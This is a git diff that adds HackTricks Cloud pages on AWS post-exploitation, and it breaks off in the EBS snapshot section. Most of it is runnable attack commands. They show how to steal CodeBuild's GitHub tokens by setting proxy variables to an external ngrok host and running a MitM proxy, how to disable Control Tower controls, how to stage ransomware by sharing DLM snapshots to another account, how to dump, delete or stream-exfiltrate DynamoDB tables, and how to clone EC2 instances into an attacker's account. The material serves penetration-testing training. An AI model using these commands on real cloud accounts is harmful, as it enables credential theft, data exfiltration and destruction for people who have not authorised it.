+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-codebuild-post-exploitation/aws-codebuild-token-leakage.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-codebuild-post-exploitation/aws-codebuild-token-leakage.md
new file mode 100644
index 0000000000..804ee23047
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-codebuild-post-exploitation/aws-codebuild-token-leakage.md
@@ -0,0 +1,216 @@
+# AWS Codebuild - Token Leakage
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Recover Github/Bitbucket Configured Tokens
+
+First, check if there are any source credentials configured that you could leak:
+
+```bash
+aws codebuild list-source-credentials
+```
+
+### Via Docker Image
+
+If you find that authentication to for example Github is set in the account, you can **exfiltrate** that **access** (**GH token or OAuth token**) by making Codebuild to **use an specific docker image** to run the build of the project.
+
+For this purpose you could **create a new Codebuild project** or change the **environment** of an existing one to set the **Docker image**.
+
+The Docker image you could use is [https://github.com/carlospolop/docker-mitm](https://github.com/carlospolop/docker-mitm). This is a very basic Docker image that will set the **env variables `https_proxy`**, **`http_proxy`** and **`SSL_CERT_FILE`**. This will allow you to intercept most of the traffic of the host indicated in **`https_proxy`** and **`http_proxy`** and trusting the SSL CERT indicated in **`SSL_CERT_FILE`**.
+
+1. **Create & Upload your own Docker MitM image**
+ * Follow the instructions of the repo to set your proxy IP address and set your SSL cert and **build the docker image**.
+ * **DO NOT SET `http_proxy`** to not intercept requests to the metadata endpoint.
+ * You could use **`ngrok`** like `ngrok tcp 4444` lo set the proxy to your host
+ * Once you have the Docker image built, **upload it to a public repo** (Dockerhub, ECR...)
+2. **Set the environment**
+ * Create a **new Codebuild project** or **modify** the environment of an existing one.
+ * Set the project to use the **previously generated Docker image**
+
+
+
+3. **Set the MitM proxy in your host**
+
+* As indicated in the **Github repo** you could use something like:
+
+```bash
+mitmproxy --listen-port 4444 --allow-hosts "github.com"
+```
+
+{% hint style="success" %}
+The **mitmproxy version used was 9.0.1**, it was reported that with version 10 this might not work.
+{% endhint %}
+
+4. **Run the build & capture the credentials**
+
+* You can see the token in the **Authorization** header:
+
+
+
+This could also be done from the aws cli with something like
+
+{% code overflow="wrap" %}
+```bash
+# Create project using a Github connection
+aws codebuild create-project --cli-input-json file:///tmp/buildspec.json
+
+## With /tmp/buildspec.json
+{
+ "name": "my-demo-project",
+ "source": {
+ "type": "GITHUB",
+ "location": "https://github.com/uname/repo",
+ "buildspec": "buildspec.yml"
+ },
+ "artifacts": {
+ "type": "NO_ARTIFACTS"
+ },
+ "environment": {
+ "type": "LINUX_CONTAINER", // Use "ARM_CONTAINER" to run docker-mitm ARM
+ "image": "docker.io/carlospolop/docker-mitm:v12",
+ "computeType": "BUILD_GENERAL1_SMALL",
+ "imagePullCredentialsType": "CODEBUILD"
+ }
+}
+
+## Json
+
+# Start the build
+aws codebuild start-build --project-name my-project2
+```
+{% endcode %}
+
+### Via insecureSSL
+
+**Codebuild** projects have a setting called **`insecureSsl`** that is hidden in the web you can only change it from the API.\
+Enabling this, allows to Codebuild to connect to the repository **without checking the certificate** offered by the platform.
+
+* First you need to enumerate the current configuration with something like:
+
+```bash
+aws codebuild batch-get-projects --name
+```
+
+* Then, with the gathered info you can update the project setting **`insecureSsl`** to **`True`**. The following is an example of my updating a project, notice the **`insecureSsl=True`** at the end (this is the only thing you need to change from the gathered configuration).
+ * Moreover, add also the env variables **http\_proxy** and **https\_proxy** pointing to your tcp ngrok like:
+
+{% code overflow="wrap" %}
+```bash
+aws codebuild update-project --name \
+ --source '{
+ "type": "GITHUB",
+ "location": "https://github.com/carlospolop/404checker",
+ "gitCloneDepth": 1,
+ "gitSubmodulesConfig": {
+ "fetchSubmodules": false
+ },
+ "buildspec": "version: 0.2\n\nphases:\n build:\n commands:\n - echo \"sad\"\n",
+ "auth": {
+ "type": "CODECONNECTIONS",
+ "resource": "arn:aws:codeconnections:eu-west-1:947247140022:connection/46cf78ac-7f60-4d7d-bf86-5011cfd3f4be"
+ },
+ "reportBuildStatus": false,
+ "insecureSsl": true
+ }' \
+ --environment '{
+ "type": "LINUX_CONTAINER",
+ "image": "aws/codebuild/standard:5.0",
+ "computeType": "BUILD_GENERAL1_SMALL",
+ "environmentVariables": [
+ {
+ "name": "http_proxy",
+ "value": "http://2.tcp.eu.ngrok.io:15027"
+ },
+ {
+ "name": "https_proxy",
+ "value": "http://2.tcp.eu.ngrok.io:15027"
+ }
+ ]
+ }'
+```
+{% endcode %}
+
+* Then, run the basic example from [https://github.com/synchronizing/mitm](https://github.com/synchronizing/mitm) in the port pointed by the proxy variables (http\_proxy and https\_proxy)
+
+```python
+from mitm import MITM, protocol, middleware, crypto
+
+mitm = MITM(
+ host="127.0.0.1",
+ port=4444,
+ protocols=[protocol.HTTP],
+ middlewares=[middleware.Log], # middleware.HTTPLog used for the example below.
+ certificate_authority = crypto.CertificateAuthority()
+)
+mitm.run()
+```
+
+* Finally, click on **Build the project**, the **credentials** will be **sent in clear text** (base64) to the mitm port:
+
+
+
+### ~~Via HTTP protocol~~
+
+{% hint style="success" %}
+**This vulnerability was corrected by AWS at some point the week of the 20th of Feb of 2023 (I think on Friday). So an attacker can't abuse it anymore :)**
+{% endhint %}
+
+An attacker with **elevated permissions in over a CodeBuild could leak the Github/Bitbucket token** configured or if permissions was configured via OAuth, the **temporary OAuth token used to access the code**.
+
+* An attacker could add the environment variables **http\_proxy** and **https\_proxy** to the CodeBuild project pointing to his machine (for example `http://5.tcp.eu.ngrok.io:14972`).
+
+
+
+
+
+* Then, change the URL of the github repo to use HTTP instead of HTTPS, for example: `http://github.com/carlospolop-forks/TestActions`
+* Then, run the basic example from [https://github.com/synchronizing/mitm](https://github.com/synchronizing/mitm) in the port pointed by the proxy variables (http\_proxy and https\_proxy)
+
+```python
+from mitm import MITM, protocol, middleware, crypto
+
+mitm = MITM(
+ host="127.0.0.1",
+ port=4444,
+ protocols=[protocol.HTTP],
+ middlewares=[middleware.Log], # middleware.HTTPLog used for the example below.
+ certificate_authority = crypto.CertificateAuthority()
+)
+mitm.run()
+```
+
+* Finally, click on **Build the project**, the **credentials** will be **sent in clear text** (base64) to the mitm port:
+
+
+
+{% hint style="warning" %}
+Now an attacker will be able to use the token from his machine, list all the privileges it has and (ab)use easier than using the CodeBuild service directly.
+{% endhint %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-control-tower-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-control-tower-post-exploitation.md
new file mode 100644
index 0000000000..1fa4d4d499
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-control-tower-post-exploitation.md
@@ -0,0 +1,48 @@
+# AWS - Control Tower Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Control Tower
+
+{% content-ref url="../aws-services/aws-security-and-detection-services/aws-control-tower-enum.md" %}
+[aws-control-tower-enum.md](../aws-services/aws-security-and-detection-services/aws-control-tower-enum.md)
+{% endcontent-ref %}
+
+### Enable / Disable Controls
+
+To further exploit an account, you might need to disable/enable Control Tower controls:
+
+{% code overflow="wrap" %}
+```bash
+aws controltower disable-control --control-identifier --target-identifier
+aws controltower enable-control --control-identifier --target-identifier
+```
+{% endcode %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-dlm-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-dlm-post-exploitation.md
new file mode 100644
index 0000000000..0160899e90
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-dlm-post-exploitation.md
@@ -0,0 +1,121 @@
+# AWS - DLM Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Data Lifecycle Manger (DLM)
+
+### `EC2:DescribeVolumes`, `DLM:CreateLifeCyclePolicy`
+
+A ransomware attack can be executed by encrypting as many EBS volumes as possible and then erasing the current EC2 instances, EBS volumes, and snapshots. To automate this malicious activity, one can employ Amazon DLM, encrypting the snapshots with a KMS key from another AWS account and transferring the encrypted snapshots to a different account. Alternatively, they might transfer snapshots without encryption to an account they manage and then encrypt them there. Although it's not straightforward to encrypt existing EBS volumes or snapshots directly, it's possible to do so by creating a new volume or snapshot.
+
+Firstly, one will use a command to gather information on volumes, such as instance ID, volume ID, encryption status, attachment status, and volume type.
+
+`aws ec2 describe-volumes`
+
+Secondly, one will create the lifecycle policy. This command employs the DLM API to set up a lifecycle policy that automatically takes daily snapshots of specified volumes at a designated time. It also applies specific tags to the snapshots and copies tags from the volumes to the snapshots. The policyDetails.json file includes the lifecycle policy's specifics, such as target tags, schedule, the ARN of the optional KMS key for encryption, and the target account for snapshot sharing, which will be recorded in the victim's CloudTrail logs.
+
+```bash
+aws dlm create-lifecycle-policy --description "My first policy" --state ENABLED --execution-role-arn arn:aws:iam::12345678910:role/AWSDataLifecycleManagerDefaultRole --policy-details file://policyDetails.json
+```
+
+A template for the policy document can be seen here:
+
+```bash
+{
+ "PolicyType": "EBS_SNAPSHOT_MANAGEMENT",
+ "ResourceTypes": [
+ "VOLUME"
+ ],
+ "TargetTags": [
+ {
+ "Key": "ExampleKey",
+ "Value": "ExampleValue"
+ }
+ ],
+ "Schedules": [
+ {
+ "Name": "DailySnapshots",
+ "CopyTags": true,
+ "TagsToAdd": [
+ {
+ "Key": "SnapshotCreator",
+ "Value": "DLM"
+ }
+ ],
+ "VariableTags": [
+ {
+ "Key": "CostCenter",
+ "Value": "Finance"
+ }
+ ],
+ "CreateRule": {
+ "Interval": 24,
+ "IntervalUnit": "HOURS",
+ "Times": [
+ "03:00"
+ ]
+ },
+ "RetainRule": {
+ "Count": 14
+ },
+ "FastRestoreRule": {
+ "Count": 2,
+ "Interval": 12,
+ "IntervalUnit": "HOURS"
+ },
+ "CrossRegionCopyRules": [
+ {
+ "TargetRegion": "us-west-2",
+ "Encrypted": true,
+ "CmkArn": "arn:aws:kms:us-west-2:123456789012:key/your-kms-key-id",
+ "CopyTags": true,
+ "RetainRule": {
+ "Interval": 1,
+ "IntervalUnit": "DAYS"
+ }
+ }
+ ],
+ "ShareRules": [
+ {
+ "TargetAccounts": [
+ "123456789012"
+ ],
+ "UnshareInterval": 30,
+ "UnshareIntervalUnit": "DAYS"
+ }
+ ]
+ }
+ ],
+ "Parameters": {
+ "ExcludeBootVolume": false
+ }
+}
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-dynamodb-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-dynamodb-post-exploitation.md
new file mode 100644
index 0000000000..a431beae51
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-dynamodb-post-exploitation.md
@@ -0,0 +1,372 @@
+# AWS - DynamoDB Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## DynamoDB
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-dynamodb-enum.md" %}
+[aws-dynamodb-enum.md](../aws-services/aws-dynamodb-enum.md)
+{% endcontent-ref %}
+
+### `dynamodb:BatchGetItem`
+
+An attacker with this permissions will be able to **get items from tables by the primary key** (you cannot just ask for all the data of the table). This means that you need to know the primary keys (you can get this by getting the table metadata (`describe-table`).
+
+{% tabs %}
+{% tab title="json file" %}
+{% code overflow="wrap" %}
+```bash
+aws dynamodb batch-get-item --request-items file:///tmp/a.json
+
+// With a.json
+{
+ "ProductCatalog" : { // This is the table name
+ "Keys": [
+ {
+ "Id" : { // Primary keys name
+ "N": "205" // Value to search for, you could put here entries from 1 to 1000 to dump all those
+ }
+ }
+ ]
+ }
+}
+```
+{% endcode %}
+{% endtab %}
+
+{% tab title="inline" %}
+{% code overflow="wrap" %}
+```bash
+aws dynamodb batch-get-item \
+ --request-items '{"TargetTable": {"Keys": [{"Id": {"S": "item1"}}, {"Id": {"S": "item2"}}]}}' \
+ --region
+```
+{% endcode %}
+{% endtab %}
+{% endtabs %}
+
+**Potential Impact:** Indirect privesc by locating sensitive information in the table
+
+### `dynamodb:GetItem`
+
+**Similar to the previous permissions** this one allows a potential attacker to read values from just 1 table given the primary key of the entry to retrieve:
+
+{% code overflow="wrap" %}
+```json
+aws dynamodb get-item --table-name ProductCatalog --key file:///tmp/a.json
+
+// With a.json
+{
+"Id" : {
+ "N": "205"
+}
+}
+```
+{% endcode %}
+
+With this permission it's also possible to use the **`transact-get-items`** method like:
+
+```json
+aws dynamodb transact-get-items \
+ --transact-items file:///tmp/a.json
+
+// With a.json
+[
+ {
+ "Get": {
+ "Key": {
+ "Id": {"N": "205"}
+ },
+ "TableName": "ProductCatalog"
+ }
+ }
+]
+```
+
+**Potential Impact:** Indirect privesc by locating sensitive information in the table
+
+### `dynamodb:Query`
+
+**Similar to the previous permissions** this one allows a potential attacker to read values from just 1 table given the primary key of the entry to retrieve. It allows to use a [subset of comparisons](https://docs.aws.amazon.com/amazondynamodb/latest/APIReference/API_Condition.html), but the only comparison allowed with the primary key (that must appear) is "EQ", so you cannot use a comparison to get the whole DB in a request.
+
+{% tabs %}
+{% tab title="json file" %}
+{% code overflow="wrap" %}
+```bash
+aws dynamodb query --table-name ProductCatalog --key-conditions file:///tmp/a.json
+
+ // With a.json
+ {
+"Id" : {
+ "ComparisonOperator":"EQ",
+ "AttributeValueList": [ {"N": "205"} ]
+ }
+}
+```
+{% endcode %}
+{% endtab %}
+
+{% tab title="inline" %}
+```bash
+aws dynamodb query \
+ --table-name TargetTable \
+ --key-condition-expression "AttributeName = :value" \
+ --expression-attribute-values '{":value":{"S":"TargetValue"}}' \
+ --region
+```
+{% endtab %}
+{% endtabs %}
+
+**Potential Impact:** Indirect privesc by locating sensitive information in the table
+
+### `dynamodb:Scan`
+
+You can use this permission to **dump the entire table easily**.
+
+```bash
+aws dynamodb scan --table-name #Get data inside the table
+```
+
+**Potential Impact:** Indirect privesc by locating sensitive information in the table
+
+### `dynamodb:PartiQLSelect`
+
+You can use this permission to **dump the entire table easily**.
+
+```bash
+aws dynamodb execute-statement \
+ --statement "SELECT * FROM ProductCatalog"
+```
+
+This permission also allow to perform `batch-execute-statement` like:
+
+```bash
+aws dynamodb batch-execute-statement \
+ --statements '[{"Statement": "SELECT * FROM ProductCatalog WHERE Id = 204"}]'
+```
+
+but you need to specify the primary key with a value, so it isn't that useful.
+
+**Potential Impact:** Indirect privesc by locating sensitive information in the table
+
+### `dynamodb:ExportTableToPointInTime|(dynamodb:UpdateContinuousBackups)`
+
+This permission will allow an attacker to **export the whole table to a S3 bucket** of his election:
+
+```bash
+aws dynamodb export-table-to-point-in-time \
+ --table-arn arn:aws:dynamodb:::table/TargetTable \
+ --s3-bucket \
+ --s3-prefix \
+ --export-time \
+ --region
+```
+
+Note that for this to work the table needs to have point-in-time-recovery enabled, you can check if the table has it with:
+
+```bash
+aws dynamodb describe-continuous-backups \
+ --table-name
+```
+
+If it isn't enabled, you will need to **enable it** and for that you need the **`dynamodb:ExportTableToPointInTime`** permission:
+
+```bash
+aws dynamodb update-continuous-backups \
+ --table-name \
+ --point-in-time-recovery-specification PointInTimeRecoveryEnabled=true
+```
+
+**Potential Impact:** Indirect privesc by locating sensitive information in the table
+
+### `dynamodb:CreateTable`, `dynamodb:RestoreTableFromBackup`, (`dynamodb:CreateBackup)`
+
+With these permissions, an attacker would be able to **create a new table from a backup** (or even create a backup to then restore it in a different table). Then, with the necessary permissions, he would be able to check **information** from the backups that c**ould not be any more in the production** table.
+
+```bash
+aws dynamodb restore-table-from-backup \
+ --backup-arn \
+ --target-table-name \
+ --region
+```
+
+**Potential Impact:** Indirect privesc by locating sensitive information in the table backup
+
+### `dynamodb:PutItem`
+
+This permission allows users to add a **new item to the table or replace an existing item** with a new item. If an item with the same primary key already exists, the **entire item will be replaced** with the new item. If the primary key does not exist, a new item with the specified primary key will be **created**.
+
+{% tabs %}
+{% tab title="XSS Example" %}
+{% code overflow="wrap" %}
+```bash
+## Create new item with XSS payload
+aws dynamodb put-item --table --item file://add.json
+### With add.json:
+{
+ "Id": {
+ "S": "1000"
+ },
+ "Name": {
+ "S": "Marc"
+ },
+ "Description": {
+ "S": ""
+ }
+}
+```
+{% endcode %}
+{% endtab %}
+
+{% tab title="AI Example" %}
+```bash
+aws dynamodb put-item \
+ --table-name ExampleTable \
+ --item '{"Id": {"S": "1"}, "Attribute1": {"S": "Value1"}, "Attribute2": {"S": "Value2"}}' \
+ --region
+```
+{% endtab %}
+{% endtabs %}
+
+**Potential Impact:** Exploitation of further vulnerabilities/bypasses by being able to add/modify data in a DynamoDB table
+
+### `dynamodb:UpdateItem`
+
+This permission allows users to **modify the existing attributes of an item or add new attributes to an item**. It does **not replace** the entire item; it only updates the specified attributes. If the primary key does not exist in the table, the operation will **create a new item** with the specified primary key and set the attributes specified in the update expression.
+
+{% tabs %}
+{% tab title="XSS Example" %}
+{% code overflow="wrap" %}
+```bash
+## Update item with XSS payload
+aws dynamodb update-item --table \
+ --key file://key.json --update-expression "SET Description = :value" \
+ --expression-attribute-values file://val.json
+### With key.json:
+{
+ "Id": {
+ "S": "1000"
+ }
+}
+### and val.json
+{
+ ":value": {
+ "S": ""
+ }
+}
+```
+{% endcode %}
+{% endtab %}
+
+{% tab title="AI Example" %}
+```bash
+aws dynamodb update-item \
+ --table-name ExampleTable \
+ --key '{"Id": {"S": "1"}}' \
+ --update-expression "SET Attribute1 = :val1, Attribute2 = :val2" \
+ --expression-attribute-values '{":val1": {"S": "NewValue1"}, ":val2": {"S": "NewValue2"}}' \
+ --region
+```
+{% endtab %}
+{% endtabs %}
+
+**Potential Impact:** Exploitation of further vulnerabilities/bypasses by being able to add/modify data in a DynamoDB table
+
+### `dynamodb:DeleteTable`
+
+An attacker with this permission can **delete a DynamoDB table, causing data loss**.
+
+```bash
+aws dynamodb delete-table \
+ --table-name TargetTable \
+ --region
+```
+
+**Potential impact**: Data loss and disruption of services relying on the deleted table.
+
+### `dynamodb:DeleteBackup`
+
+An attacker with this permission can **delete a DynamoDB backup, potentially causing data loss in case of a disaster recovery scenario**.
+
+```bash
+aws dynamodb delete-backup \
+ --backup-arn arn:aws:dynamodb:::table/TargetTable/backup/BACKUP_ID \
+ --region
+```
+
+**Potential impact**: Data loss and inability to recover from a backup during a disaster recovery scenario.
+
+### `dynamodb:StreamSpecification`, `dynamodb:UpdateTable`, `dynamodb:DescribeStream`, `dynamodb:GetShardIterator`, `dynamodb:GetRecords`
+
+{% hint style="info" %}
+TODO: Test if this actually works
+{% endhint %}
+
+An attacker with these permissions can **enable a stream on a DynamoDB table, update the table to begin streaming changes, and then access the stream to monitor changes to the table in real-time**. This allows the attacker to monitor and exfiltrate data changes, potentially leading to data leakage.
+
+1. Enable a stream on a DynamoDB table:
+
+```bash
+bashCopy codeaws dynamodb update-table \
+ --table-name TargetTable \
+ --stream-specification StreamEnabled=true,StreamViewType=NEW_AND_OLD_IMAGES \
+ --region
+```
+
+2. Describe the stream to obtain the ARN and other details:
+
+```bash
+bashCopy codeaws dynamodb describe-stream \
+ --table-name TargetTable \
+ --region
+```
+
+3. Get the shard iterator using the stream ARN:
+
+```bash
+bashCopy codeaws dynamodbstreams get-shard-iterator \
+ --stream-arn \
+ --shard-id \
+ --shard-iterator-type LATEST \
+ --region
+```
+
+4. Use the shard iterator to access and exfiltrate data from the stream:
+
+```bash
+bashCopy codeaws dynamodbstreams get-records \
+ --shard-iterator \
+ --region
+```
+
+**Potential impact**: Real-time monitoring and data leakage of the DynamoDB table's changes.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/README.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/README.md
new file mode 100644
index 0000000000..4000b19caf
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/README.md
@@ -0,0 +1,511 @@
+# AWS - EC2, EBS, SSM & VPC Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## EC2 & VPC
+
+For more information check:
+
+{% content-ref url="../../aws-services/aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum/" %}
+[aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum](../../aws-services/aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum/)
+{% endcontent-ref %}
+
+### **Malicious VPC Mirror -** `ec2:DescribeInstances`, `ec2:RunInstances`, `ec2:CreateSecurityGroup`, `ec2:AuthorizeSecurityGroupIngress`, `ec2:CreateTrafficMirrorTarget`, `ec2:CreateTrafficMirrorSession`, `ec2:CreateTrafficMirrorFilter`, `ec2:CreateTrafficMirrorFilterRule`
+
+VPC traffic mirroring **duplicates inbound and outbound traffic for EC2 instances within a VPC** without the need to install anything on the instances themselves. This duplicated traffic would commonly be sent to something like a network intrusion detection system (IDS) for analysis and monitoring.\
+An attacker could abuse this to capture all the traffic and obtain sensitive information from it:
+
+For more information check this page:
+
+{% content-ref url="aws-malicious-vpc-mirror.md" %}
+[aws-malicious-vpc-mirror.md](aws-malicious-vpc-mirror.md)
+{% endcontent-ref %}
+
+### Copy Running Instance
+
+Instances usually contain some kind of sensitive information. There are different ways to get inside (check [EC2 privilege escalation tricks](../../aws-privilege-escalation/aws-ec2-privesc.md)). However, another way to check what it contains is to **create an AMI and run a new instance (even in your own account) from it**:
+
+```shell
+# List instances
+aws ec2 describe-images
+
+# create a new image for the instance-id
+aws ec2 create-image --instance-id i-0438b003d81cd7ec5 --name "AWS Audit" --description "Export AMI" --region eu-west-1
+
+# add key to AWS
+aws ec2 import-key-pair --key-name "AWS Audit" --public-key-material file://~/.ssh/id_rsa.pub --region eu-west-1
+
+# create ec2 using the previously created AMI, use the same security group and subnet to connect easily.
+aws ec2 run-instances --image-id ami-0b77e2d906b00202d --security-group-ids "sg-6d0d7f01" --subnet-id subnet-9eb001ea --count 1 --instance-type t2.micro --key-name "AWS Audit" --query "Instances[0].InstanceId" --region eu-west-1
+
+# now you can check the instance
+aws ec2 describe-instances --instance-ids i-0546910a0c18725a1
+
+# If needed : edit groups
+aws ec2 modify-instance-attribute --instance-id "i-0546910a0c18725a1" --groups "sg-6d0d7f01" --region eu-west-1
+
+# be a good guy, clean our instance to avoid any useless cost
+aws ec2 stop-instances --instance-id "i-0546910a0c18725a1" --region eu-west-1
+aws ec2 terminate-instances --instance-id "i-0546910a0c18725a1" --region eu-west-1
+```
+
+### EBS Snapshot dump
+
+**Snapshots are backups of volumes**, which usually will contain **sensitive information**, therefore checking them should disclose this information.\
+If you find a **volume without a snapshot** you could: **Create a snapshot** and perform the following actions or just **mount it in an instance** inside the account:
+
